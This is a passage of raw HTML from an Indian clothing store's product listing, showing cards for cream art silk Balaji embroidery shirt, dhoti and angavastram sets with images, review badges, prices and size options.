      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10077095231810"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/1-Photoroom_eb19ae46-fef4-4157-a2bd-2887676fa100.jpg?crop=center&height=600&v=1760100540&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Welcro Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/balaji_embroidery_shirt_gold_zari_welcro_dhoti_angavastram-Photoroom.jpg?crop=center&height=600&v=1760100540&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Welcro Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/1-Photoroom_29f53b7a-eb8b-42cf-a7c9-5df651a4bb7c.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Welcro Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/2-Photoroom_42ea33ad-91da-4a8e-bb4d-25ff0468a921.jpg?crop=center&height=600&v=1760100714&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Welcro Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/CLOSED_WELCRO-Photoroom_5b781e35-348f-4800-a714-c70044c033e8.jpg?crop=center&height=600&v=1760100540&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Welcro Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077095231810" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077095231810" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Welcro Dhoti + Angavastram
    </h3>
    
<div class="loox-rating" data-id="10077095231810" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10077095231810"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 4,100
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288496374082"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288496406850"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288496439618"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288496472386"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288496505154"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51501599555906"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-copper-border-dhoti-angavastram-copy" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-copper-border-dhoti-angavastram-copy">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10079618400578"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/Untitled-Photoroom.jpg?crop=center&height=600&v=1760100658&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Copper Border Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/balaji_shirt_dhoti_angavastram-Photoroom_1_-Photoroom_1.jpg?crop=center&height=600&v=1760782324&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Copper Border Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/1-Photoroom_29f53b7a-eb8b-42cf-a7c9-5df651a4bb7c.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Copper Border Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/balaji_full_pic-Photoroom-Photoroom.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Copper Border Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/shirt_full_pic-Photoroom-Photoroom.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Copper Border Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10079618400578" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10079618400578" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Copper Border Dhoti + Angavastram
    </h3>
    
<div class="loox-rating" data-id="10079618400578" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10079618400578"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 3,900
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300856987970"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300857020738"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300857053506"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300857086274"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51300857119042"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51501581500738"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-silver-border-dhoti-angavastram" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-silver-border-dhoti-angavastram">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10077097722178"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/528275995_1122688936383666_2819318117548343170_n-Photoroom.jpg?crop=center&height=600&v=1760100714&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/balaji_shirt_dhoti_angavastram-Photoroom.jpg?crop=center&height=600&v=1760100714&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/1-Photoroom_29f53b7a-eb8b-42cf-a7c9-5df651a4bb7c.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/2-Photoroom_42ea33ad-91da-4a8e-bb4d-25ff0468a921.jpg?crop=center&height=600&v=1760100714&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/dhoti-Photoroom_1.jpg?crop=center&height=600&v=1760100714&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077097722178" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077097722178" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Silver Border Dhoti + Angavastram
    </h3>
    
<div class="loox-rating" data-id="10077097722178" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10077097722178"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 3,900
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288513020226"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288513052994"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288513085762"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288513118530"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288513151298"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51501599097154"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-gold-border-dhoti-angavastram" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-gold-border-dhoti-angavastram">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10077091791170"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/1-Photoroom_eb19ae46-fef4-4157-a2bd-2887676fa100.jpg?crop=center&height=600&v=1760100540&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/balaji_embroidery_shirt_gold_zari_dhoti_angavastram-Photoroom.jpg?crop=center&height=600&v=1760100492&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/1-Photoroom_29f53b7a-eb8b-42cf-a7c9-5df651a4bb7c.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/2-Photoroom_42ea33ad-91da-4a8e-bb4d-25ff0468a921.jpg?crop=center&height=600&v=1760100714&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/CLOSED_DHOTI-Photoroom_baa2327a-724d-4c63-a8e1-f8aaab398ecd.jpg?crop=center&height=600&v=1760100518&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077091791170" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077091791170" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti + Angavastram
    </h3>
    
<div class="loox-rating" data-id="10077091791170" data-rating="" data-raters=""></div>


